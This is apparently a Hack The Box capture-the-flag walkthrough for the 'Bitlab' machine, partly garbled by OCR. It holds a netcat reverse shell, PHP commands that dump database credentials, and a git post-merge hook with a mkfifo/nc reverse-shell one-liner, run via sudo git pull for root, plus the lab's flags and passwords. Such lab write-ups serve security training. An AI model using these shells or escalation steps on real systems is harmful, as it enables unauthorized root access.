

Add a Description as this may be required in some environments and click Submit my request



#### I then started a netcat listener to be prepared



 $\bullet$ 

**CARD COMMAND STATE** 

I then clicked Merge



#### Index.php can be executed by visiting http://10.10.10.114/profile/ We now have a shell

```
root@kali:-/HTB/Boxes/Bitlab# nc -lvnp 8089
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8089
Ncat: Listening on 0.0.0.0:8089
Ncat: Connection from 10.10.10.114.<br>Ncat: Connection from 10.10.10.114:45088.
Linux bitlab 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
19:33:00 up 15:41, 0 users, load average: 0.24, 0.20, 0.12
USER
         TTY
                   FROM
                                     LOGING
                                               IDLE JCPU
                                                            PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1206): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bitlab:/$ |
```
Using the php code we found from http://bitlab/snippets/1 we are going to connect to the sql database and attempt to obtain credentials

Enter php interactive mode and enter the below commands

```
# Enter php interactive mode
php -a
# Connect to sql database using snippets/1 
$db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
$result = pg_query($db_connection, "SELECT * FROM profiles");
# Return password
while ($row = pg_fetch_row($result)) { print_r($row); }
```

```
\texttt{sdb}_\text{connection} = \texttt{pg}_\text{connect}("host=localhost dbname=profities user=profitles \texttt{password} = profits");sdb connection = pq connect("host=localhost dbname=profiles user=profiles password=profiles");
$result = pg_query($db_connection, "SELECT * FROM profiles");<br>$result = pg_query($db_connection, "SELECT * FROM profiles");
while ($row = pg fetch row($result)) {        print_r($row);    }
Array
     \lbrack \theta \rbrack \Rightarrow 1[1] \Rightarrow clave
     [2] => c3NoLXN0cjBuZy1wQHNz==
```
We now have another password for Clave USER: clave PASS: c3NoLXN0cjBuZy1wQHNz==

If you decode the credentials they tell us basically to try ssh. We are going to su instead

```
echo 'c3NoLXN0cjBuZy1wQHNz==' | base64 -d
ssh-str0ng-p@ss
```


```
# Exit interactive PHP shell
quit
# Create a pty terminal so we can su
python -c 'import pty;pty.spawn("/bin/bash")'
# Su as clave
su clave
c3NoLXN0cjBuZy1wQHNz==
```
#### We can now read the user flag

**cat /**home**/**clave**/**user.txt 1e3fd81ec3aa2f1462370ee3c20b8154

clave@bitlab:/\$ cat /home/clave/user.txt cat /home/clave/user.txt le3fd81ec3aa2f1462370ee3c20b8154 clave@bitlab:/\$

USER FLAG: 1e3fd81ec3aa2f1462370ee3c20b8154

## **PrivEsc**

In Clave's home directory there is an executable called RemoteConnection.exe

That seems a little on the nose. Great we dont have to look too far. We will need to use Immunity debugger on this one

A breakpoint is a stopping or pausing point in a program. We want to set a break point at the following location: 01121647 jnz short loc\_1121662



Now browse the ESI registry and you will find the root password USER: root PASS: Qf7]8YSV.wDNF\*[7d?j&eD4^

Su as root and read the flag

**su** root Qf7]8YSV.wDNF\*[7d?j**&**eD4^

**cat /**root**/**root.txt

```
clave@bitlab:~$ su root
su root
Password: Qf7]8YSV.wDNF*[7d?j&eD4^
root@bitlab:/home/clave# whoami
Whoami
root
root@bitlab:/home/clave# cat /root/root.txt
cat /root/root.txt
8d4cc131757957cb68d9a0cddccd587c
```
ROOT FLAG: 8d4cc131757957cb68d9a0cddccd587c

## **PrivEsc2**

For those of you who do not want to download Immunity Debugger there is a second way which I love the creator did. This prevents you from being required to have an email address in order to hack the box.

We need to take a step back an reenter our wwwdata shell and check your sudo permissions

```
sudo -l
# We discover we can run the following command without a password
sudo /usr/bin/git pull
```

```
www-data@bitlab:/$ whoami
whoami
www-data
www-data@bitlab:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on bitlab:
    env_reset, exempt_group=sudo, mail_badpass,
    secure path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bitlab:
    (root) NOPASSWD: /usr/bin/git pull
```
The "git pull" command can be used to execute commands as root using post-hooks. We do not have write permission to the git-repos in /var/www/html/

We want to copy one of these git-folders to a directory that is writable to us. We will use our sudo command privilege to pull it later

```
cd /dev/shm
# Make a directory with the same name as the repo
mkdir tobor
# Copy the repo over recursively of course
cp -r /var/www/html/profile/.git /dev/shm/tobor/
# Move to that directory
cd /dev/shm/tobor/.git/hooks
```
This gave us write access to the directory. Now create a file called "post-merge" in the .git/hooks directory This file needs to be called post-merge. Otherwise it will only be a file and as opposed to a file that gets executed.

```
# Create file
touch post-merge
# Make it executable
chmod +x post-merge
# Make the file a script that runs either reading root or a rev shell or issuaing a command.
echo '#!/bin/bash' > post-merge
echo "id" >> post-merge
cat post-merge
```
Next we need to create a merge request. This means me need to make a change in test-deploy branch where we have permissions in the web interface Create the merge request to master branch and merge.

This time add the below HTML heading to the index.php file we used as our reverse shell earlier. Follow those steps to create and send the merge request again. <h1>Hello World!</h1>

### **Edit file**

```
Write
        Preview changes
 Y test-deploy
                        index.php
 270
               text-align center;
 271
           }
 272
 273
 274
 275 -.nav
 276
               margin-top : 30px;
 277
 278
       €
 279
 280
           </style>
 281
           <script src="//code.jquery.com/jquery-1.11.1.min.js"></script>
 282
           <script src="//netdna.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
 283
       </head>
     <h1>Hello World!</h1>
 284
 285 - <body>
 286
           <link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='tex
 287
       <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="sty
 288
 289 - <div class="container" style="margin-top: 20px; margin-bottom: 20px;">
 290 -<div class="row panel">
 291 -<div class="col-md-4 bg blur ">
 292
                   <a href="#" class="follow btn hidden-xs">Follow</a>
 293
               \ll/div>294 -<div class="col-md-8 col-xs-12">
 295
                  <img src="http://lorempixel.com/output/people-q-c-100-100-1.jpg" class="img-thumb
 296
                  <img src="http://lorempixel.com/output/people-q-c-100-100-1.jpg" class="img-thumb
  דמר
                       el acc
```
Click the button "Create Merge Request" Click the button "Submit Merge Request" Click the button "Merge"

Once the merge request exists we can do a git pull with our malicious command injected file

**cd /**dev**/**shm**/**tobor **sudo /**usr**/**bin**/**git pull

```
sudo git pull
remote: Enumerating objects: 6, done.
remote: Counting objects: 100% (6/6), done.
remote: Compressing objects: 100% (4/4), done.
Unpacking objects: 100% (4/4), done.
remote: Total 4 (delta 3), reused 0 (delta 0)
From ssh://localhost:3022/root/profile
  83f1b11..739f74d master -> origin/master
  8638004..cb4694c test-deploy -> origin/test-deploy
Updating 83f1b11..739f74d
Fast-forward
index.php \vert 2 +-
1 file changed, 1 insertion(+), 1 deletion(-)
uid=0(root) gid=0(root) groups=0(root)
www-data@bitlab:/dev/shm/tobor$
```
Now that we have command injection lets make sure we can gain a root shell I went through the same process again only this time the file post-merge contained an old netcat reverse shell CONTENTS OF POST-MERGE FILE FOR REVERSE SHELL

#!/bin/bash **rm /**tmp**/**f**;mkfifo /**tmp**/**f**;cat /**tmp**/**f**|/**bin**/sh** -i **2>&**1**|**nc 10.10.14.18 8088 >**/**tmp**/**f

Start a netcat listener

# On attack machine nc -lvnp 8088

Edit the index.php

Click the button "Create Merge Request" Click the button "Submit Merge Request" Click the button "Merge"

Change directory to the parent of the .git directory we can write too and issue the sudo command

```
# As wwwdata user
cd /dev/shm/tobor
# Execute our payload in post-merge file
sudo /usr/bin/git pull
# or just
sudo git pull
```
ev/shm/tobor/.git/hooks\$ echo '#!/bin/bash' > post-merge ww-data@bitlab:/dev/shm/tobor/.git/hooks\$ echo '#!/bin/bash' > post-merge<br>cho '#!/bin/bash' > post-merge<br>ww-data@bitlab:/dev/shm/tobor/.git/hooks\$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&l|nc 10.10.14.18 80 at post-merge #!/bin/bash<br>#!/bin/bash<br>www-data@bitlab:/dev/shm/tobor/.git/hooks\$ cd .. ww-data@bitlab:/dev/shm/tobor/.git\$ cd .. ww-data@bitlab:/dev/shm/tobor\$ sudo git pull udo git pull sudo git pull<br>remote: Enumerating objects: 6, done.<br>remote: Eounting objects: 100% (6/6), done.<br>remote: Compressing objects: 100% (4/4), done.<br>remote: Total 4 (delta 3), reused 0 (delta 0)<br>Unpacking objects: 100% (4/4), do sst-forward index.php | 2 -<br>1 file changed, 1 insertion(+), 1 deletion(-)<br>n: cannot remove '/tmp/f': No such file or directory

root@kali:~/HTB/Boxes/Bitlab# nc -lvnp 8088 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on :::8088 Ncat: Listening on 0.0.0.0:8088 Ncat: Connection from 10.10.10.114. Ncat: Connection from 10.10.10.114:36632. # whoami root # cat /root/root.txt 8d4cc131757957cb68d9a0cddccd587c

ROOT FLAG: 8d4cc131757957cb68d9a0cddccd587c